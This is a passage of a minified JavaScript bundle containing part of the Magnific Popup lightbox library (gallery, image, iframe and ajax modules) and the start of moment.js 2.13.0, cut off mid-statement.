i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}y("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(w(f,function(a,b,c,d){c.close_replaceWith=z(d.type)}),u+=" mfp-close-btn-in"):n.wrap.append(z())),n.st.alignTop&&(u+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:s.height(),position:"absolute"}),n.st.enableEscapeKey&&s.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(u+=" mfp-auto-cursor"),u&&n.wrap.addClass(u);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),y("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||a(document.body)),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),s.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),y(g),b},close:function(){if(!n.isOpen)return;y(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){y(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}s.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n.st.autoFocusLast&&n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,y(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),y("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;y("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;y("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}t&&t!==b.type&&n.container.removeClass("mfp-"+t+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,y(h,b),t=b.type,n.container.prepend(n.contentContainer),y("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(z()):n.content=a:n.content="",y(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,y("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey||b.altKey||b.shiftKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};y("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?s.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(f,[b,c,d]),a.each(c,function(c,d){if(d===undefined||d===!1)return!0;e=c.split("_");if(e.length>1){var f=b.find(j+"-"+e[0]);if(f.length>0){var g=e[1];g==="replaceWith"?f[0]!==d[0]&&f.replaceWith(d):g==="img"?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(j+"-"+c).html(d)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return A(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(b){A();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var C="inline",D,E,F,G=function(){F&&(E.after(F.addClass(D)).detach(),F=null)};a.magnificPopup.registerModule(C,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(C),w(b+"."+C,function(){G()})},getInline:function(b,c){G();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(E||(D=d.hiddenClass,E=x(D),D="mfp-"+D),F=e.after(E).detach().removeClass(D)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var H="ajax",I,J=function(){I&&a(document.body).removeClass(I)},K=function(){J(),n.req&&n.req.abort()};a.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(H),I=n.st.ajax.cursor,w(b+"."+H,K),w("BeforeChange."+H,K)},getAjax:function(b){I&&a(document.body).addClass(I),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};y("ParseAjax",f),n.appendContent(a(f.data),H),b.finished=!0,J(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var L,M=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=n.st.image,d=".image";n.types.push("image"),w(g+d,function(){n.currItem.type==="image"&&c.cursor&&a(document.body).addClass(c.cursor)}),w(b+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),r.off("resize"+j)}),w("Resize"+d,n.resizeImage),n.isLowIE&&w("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){L&&clearInterval(L),L=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(L),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,y("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.el&&b.el.find("img").length&&(i.alt=b.el.find("img").attr("alt")),b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:M(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(L&&clearInterval(L),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var N,O=function(){return N===undefined&&(N=document.createElement("p").style.MozTransform!==undefined),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;w("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,y("ZoomAnimationEnded")},16)},f)},16)}}),w(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),w(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return O()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var P="iframe",Q="//about:blank",R=function(a){if(n.currTemplate[P]){var b=n.currTemplate[P].find("iframe");b.length&&(a||(b[0].src=Q),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(b+"."+P,function(){R()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var S=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery";n.direction=!0;if(!c||!c.enabled)return!1;u+=" mfp-gallery",w(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),s.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),w("UpdateStatus"+d,function(a,b){b.text&&(b.text=T(b.text,n.currItem.index,n.items.length))}),w(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?T(c.tCounter,e.index,f):""}),w("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),e=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m);d.click(function(){n.prev()}),e.click(function(){n.next()}),n.container.append(d.add(e))}}),w(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),w(b+d,function(){s.off(d),n.wrap.off("click"+d),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=S(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=S(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=S(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),y("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,y("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(w("ImageHasSize."+U,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),w("ElementParse."+U,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),A()});
//! moment.js
//! version : 2.13.0
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):a.moment=b()}(this,function(){"use strict";function a(){return fd.apply(null,arguments)}function b(a){fd=a}function c(a){return a instanceof Array||"[object Array]"===Object.prototype.toString.call(a)}function d(a){return a instanceof Date||"[object Date]"===Object.prototype.toString.call(a)}function e(a,b){var c,d=[];for(c=0;c<a.length;++c)d.push(b(a[c],c));return d}function f(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function g(a,b){for(var c in b)f(b,c)&&(a[c]=b[c]);return f(b,"toString")&&(a.toString=b.toString),f(b,"valueOf")&&(a.valueOf=b.valueOf),a}function h(a,b,c,d){return Ja(a,b,c,d,!0).utc()}function i(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null}}function j(a){return null==a._pf&&(a._pf=i()),a._pf}function k(a){if(null==a._isValid){var b=j(a),c=gd.call(b.parsedDateParts,function(a){return null!=a});a._isValid=!isNaN(a._d.getTime())&&b.overflow<0&&!b.empty&&!b.invalidMonth&&!b.invalidWeekday&&!b.nullInput&&!b.invalidFormat&&!b.userInvalidated&&(!b.meridiem||b.meridiem&&c),a._strict&&(a._isValid=a._isValid&&0===b.charsLeftOver&&0===b.unusedTokens.length&&void 0===b.bigHour)}return a._isValid}function l(a){var b=h(NaN);return null!=a?g(j(b),a):j(b).userInvalidated=!0,b}function m(a){return void 0===a}function n(a,b){var c,d,e;if(m(b._isAMomentObject)||(a._isAMomentObject=b._isAMomentObject),m(b._i)||(a._i=b._i),m(b._f)||(a._f=b._f),m(b._l)||(a._l=b._l),m(b._strict)||(a._strict=b._strict),m(b._tzm)||(a._tzm=b._tzm),m(b._isUTC)||(a._isUTC=b._isUTC),m(b._offset)||(a._offset=b._offset),m(b._pf)||(a._pf=j(b)),m(b._locale)||(a._locale=b._locale),hd.length>0)for(c in hd)d=hd[c],e=b[d],m(e)||(a[d]=e);return a}function o(b){n(this,b),this._d=new Date(null!=b._d?b._d.getTime():NaN),id===!1&&(id=!0,a.updateOffset(this),id=!1)}function p(a){return a instanceof o||null!=a&&null!=a._isAMomentObject}function q(a){return 0>a?Math.ceil(a):Math.floor(a)}function r(a){var b=+a,c=0;return 0!==b&&isFinite(b)&&(c=q(b)),c}function s(a,b,c){var d,e=Math.min(a.length,b.length),f=Math.abs(a.length-b.length),g=0;for(d=0;e>d;d++)(c&&a[d]!==b[d]||!c&&r(a[d])!==r(b[d]))&&g++;return g+f}function t(b){a.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+b)}function u(b,c){var d=!0;return g(function(){return null!=a.deprecationHandler&&a.deprecationHandler(null,b),d&&(t(b+"\nArguments: "+Array.prototype.slice.call(arguments).join(", ")+"\n"+(new Error).stack),d=!1),c.apply(this,arguments)},c)}function v(b,c){null!=a.deprecationHandler&&a.deprecationHandler(b,c),jd[b]||(t(c),jd[b]=!0)}function w(a){return a instanceof Function||"[object Function]"===Object.prototype.toString.call(a)}function x(a){return"[object Object]"===Object.prototype.toString.call(a)}function y(a){var b,c;for(c in a)b=a[c],w(b)?this[c]=b:this["_"+c]=b;this._config=a,this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)}function z(a,b){var c,d=g({},a);for(c in b)f(b,c)&&(x(a[c])&&x(b[c])?(d[c]={},g(d[c],a[c]),g(d[c],b[c])):null!=b[c]?d[c]=b[c]:delete d[c]);return d}function A(a){null!=a&&this.set(a)}function B(a){return a?a.toLowerCase().replace("_","-"):a}function C(a){for(var b,c,d,e,f=0;f<a.length;){for(e=B(a[f]).split("-"),b=e.length,c=B(a[f+1]),c=c?c.split("-"):null;b>0;){if(d=D(e.slice(0,b).join("-")))return d;if(c&&c.length>=b&&s(e,c,!0)>=b-1)break;b--}f++}return null}function D(a){var b=null;if(!nd[a]&&"undefined"!=typeof module&&module&&module.exports)try{b=ld._abbr,require("./locale/"+a),E(b)}catch(c){}return nd[a]}function E(a,b){var c;return a&&(c=m(b)?H(a):F(a,b),c&&(ld=c)),ld._abbr}function F(a,b){return null!==b?(b.abbr=a,null!=nd[a]?(v("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale"),b=z(nd[a]._config,b)):null!=b.parentLocale&&(null!=nd[b.parentLocale]?b=z(nd[b.parentLocale]._config,b):v("parentLocaleUndefined","specified parentLocale is not defined yet")),nd[a]=new A(b),E(a),nd[a]):(delete nd[a],null)}function G(a,b){if(null!=b){var c;null!=nd[a]&&(b=z(nd[a]._config,b)),c=new A(b),c.parentLocale=nd[a],nd[a]=c,E(a)}else null!=nd[a]&&(null!=nd[a].parentLocale?nd[a]=nd[a].parentLocale:null!=nd[a]&&delete nd[a]);return nd[a]}function H(a){var b;if(a&&a._locale&&a._locale._abbr&&(a=a._locale._abbr),!a)return ld;if(!c(a)){if(b=D(a))return b;a=[a]}return C(a)}function I(){return kd(nd)}function J(a,b){var c=a.toLowerCase();od[c]=od[c+"s"]=od[b]=a}function K(a){return"string"==typeof a?od[a]||od[a.toLowerCase()]:void 0}function L(a){var b,c,d={};for(c in a)f(a,c)&&(b=K(c),b&&(d[b]=a[c]));return d}function M(b,c){return function(d){return null!=d?(O(this,b,d),a.updateOffset(this,c),this):N(this,b)}}function N(a,b){return a.isValid()?a._d["get"+(a._isUTC?"UTC":"")+b]():NaN}function O(a,b,c){a.isValid()&&a._d["set"+(a._isUTC?"UTC":"")+b](c)}function P(a,b){var c;if("object"==typeof a)for(c in a)this.set(c,a[c]);else if(a=K(a),w(this[a]))return this[a](b);return this}function Q(a,b,c){var d=""+Math.abs(a),e=b-d.length,f=a>=0;return(f?c?"+":"":"-")+Math.pow(10,Math.max(0,e)).toString().substr(1)+d}function R(a,b,c,d){var e=d;"string"==typeof d&&(e=function(){return this[d]()}),a&&(sd[a]=e),b&&(sd[b[0]]=function(){return Q(e.apply(this,arguments),b[1],b[2])}),c&&(sd[c]=function(){return this.localeData().ordinal(e.apply(this,arguments),a)})}function S(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,"")}function T(a){var b,c,d=a.match(pd);for(b=0,c=d.length;c>b;b++)sd[d[b]]?d[b]=sd[d[b]]:d[b]=S(d[b]);return function(b){var e,f="";for(e=0;c>e;e++)f+=d[e]instanceof Function?d[e].call(b,a):d[e];return f}}function U(a,b){return a.isValid()?(b=V(b,a.localeData()),rd[b]=rd[b]||T(b),rd[b](a)):a.localeData().invalidDate()}function V(a,b){function c(a){return b.longDateFormat(a)||a}var d=5;for(qd.lastIndex=0;d>=0&&qd.test(a);)a=a.replace(qd,c),qd.lastIndex=0,d-=1;return a}function W(a,b,c){Kd[a]=w(b)?b:function(a,d){return a&&c?c:b}}function X(a,b){return f(Kd,a)?Kd[a](b._strict,b._locale):new RegExp(Y(a))}function Y(a){return Z(a.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,d,e){return b||c||d||e}))}function Z(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function $(a,b){var c,d=b;for("string"==typeof a&&(a=[a]),"number"==typeof b&&(d=function(a,c){c[b]=r(a)}),c=0;c<a.length;c++)Ld[a[c]]=d}function _(a,b){$(a,function(a,c,d,e){d._w=d._w||{},b(a,d._w,d,e)})}function aa(a,b,c){null!=b&&f(Ld,a)&&Ld[a](b,c._a,c,a)}function ba(a,b){return new Date(Date.UTC(a,b+1,0)).getUTCDate()}function ca(a,b){return c(this._months)?this._months[a.month()]:this._months[Vd.test(b)?"format":"standalone"][a.month()]}function da(a,b){return c(this._monthsShort)?this._monthsShort[a.month()]:this._monthsShort[Vd.test(b)?"format":"standalone"][a.month()]}function ea(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],d=0;12>d;++d)f=h([2e3,d]),this._shortMonthsParse[d]=this.monthsShort(f,"").toLocaleLowerCase(),this._longMonthsParse[d]=this.months(f,"").toLocaleLowerCase();return c?"MMM"===b?(e=md.call(this._shortMonthsParse,g),-1!==e?e:null):(e=md.call(this._longMonthsParse,g),-1!==e?e:null):"MMM"===b?(e=md.call(this._shortMonthsParse,g),-1!==e?e:(e=md.call(this._longMonthsParse,g),-1!==e?e:null)):(e=md.call(this._longMonthsParse,g),-1!==e?e:(e=md.call(this._shortMonthsParse,g),-1!==e?e:null))}function fa(a,b,c){var d,e,f;if(this._monthsParseExact)return ea.call(this,a,b,c);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),d=0;12>d;d++){if(e=h([2e3,d]),c&&!this._longMonthsParse[d]&&(this._longMonthsParse[d]=new RegExp("^"+this.months(e,"").replace(".","")+"$","i"),this._shortMonthsParse[d]=new RegExp("^"+this.monthsShort(e,"").replace(".","")+"$","i")),c||this._monthsParse[d]||(f="^"+this.months(e,"")+"|^"+this.monthsShort(e,""),this._monthsParse[d]=new RegExp(f.replace(".",""),"i")),c&&"MMMM"===b&&this._longMonthsParse[d].test(a))return d;if(c&&"MMM"===b&&this._shortMonthsParse[d].test(a))return d;if(!c&&this._monthsParse[d].test(a))return d}}function ga(a,b){var c;if(!a.isValid())return a;if("string"==typeof b)if(/^\d+$/.test(b))b=r(b);else if(b=a.localeData().monthsParse(b),"number"!=typeof b)return a;return c=Math.min(a.date(),ba(a.year(),b)),a._d["set"+(a._isUTC?"UTC":"")+"Month"](b,c),a}function ha(b){return null!=b?(ga(this,b),a.updateOffset(this,!0),this):N(this,"Month")}function ia(){return ba(this.year(),this.month())}function ja(a){return this._monthsParseExact?(f(this,"_monthsRegex")||la.call(this),a?this._monthsShortStrictRegex:this._monthsShortRegex):this._monthsShortStrictRegex&&a?this._monthsShortStrictRegex:this._monthsShortRegex}function ka(a){return this._monthsParseExact?(f(this,"_monthsRegex")||la.call(this),a?this._monthsStrictRegex:this._monthsRegex):this._monthsStrictRegex&&a?this._monthsStrictRegex:this._monthsRegex}function la(){function a(a,b){return b.length-a.length}var b,c,d=[],e=[],f=[];for(b=0;12>b;b++)c=h([2e3,b]),d.push(this.monthsShort(c,"")),e.push(this.months(c,"")),f.push(this.months(c,"")),f.push(this.monthsShort(c,""));for(d.sort(a),e.sort(a),f.sort(a),b=0;12>b;b++)d[b]=Z(d[b]),e[b]=Z(e[b]),f[b]=Z(f[b]);this._monthsRegex=new RegExp("^("+f.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new 